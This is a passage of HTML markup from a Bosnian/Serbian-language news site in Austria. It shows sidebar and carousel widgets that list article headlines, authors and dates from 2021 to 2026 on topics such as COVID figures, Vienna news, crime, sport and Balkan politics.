            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/kako-provjeriti-rad-kvantnog-racunara/" rel="bookmark"><time class="entry-date published" datetime="2021-09-03T10:55:06+02:00">03/09/2021</time><time class="updated" datetime="2021-09-03T10:55:59+02:00">03/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70820 post type-post status-publish format-standard has-post-thumbnail hentry category-regija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/">
                            <img src="https://dunav.at/wp-content/uploads/2021/09/4258806_kradja-bicikla-f1jpg-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark">Austrijskom turisti u Banjaluci ukraden bicikl vrijednosti 5.000 eura</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106621 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/man-498473_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark">U Austriji se sudarila dva skijaša: 49-godišnjak poginuo, 14-godišnjak prvo pobjegao, a onda se ipak javio policiji</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-se-sudarila-dva-skijasa-49-godisnjak-poginuo-14-godisnjak-prvo-pobjegao-a-onda-se-ipak-javio-policiji/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T11:08:12+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T11:09:19+01:00">26/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106630 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/beach-7312337_1280-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark">Nakon što je &#8220;radnik&#8221; proveo dvije sedmice bolovanja u Hrvatskoj, Austrija mijenja zakon</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/nakon-sto-je-radnik-proveo-dvije-sedmice-bolovanja-u-hrvatskoj-austrija-mijenja-zakon/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T15:00:22+01:00">26/01/2026</time><time class="updated" datetime="2026-01-26T15:01:11+01:00">26/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/natasa/">Natasa</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark"><time class="entry-date published" datetime="2023-05-23T20:38:26+02:00">23/05/2023</time><time class="updated" datetime="2023-05-23T20:41:21+02:00">23/05/2023</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-75514 post type-post status-publish format-standard has-post-thumbnail hentry category-fudbal category-sport">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2021/12/djuric-748x467-1.png&#x22;);">
                        <a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/sport/fudbal/"   title="" >Fudbal</a>
                                             <a href="https://dunav.at/sport/"  title="" >Sport</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sjajni-rezultati-mladica-iz-teslica-stefan-djuric-plijeni-paznju-austrijske-fudbalske-javnosti/" rel="bookmark">Sjajni rezultati mladića iz Teslića: Stefan Đurić plijeni pažnju austrijske fudbalske javnosti</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
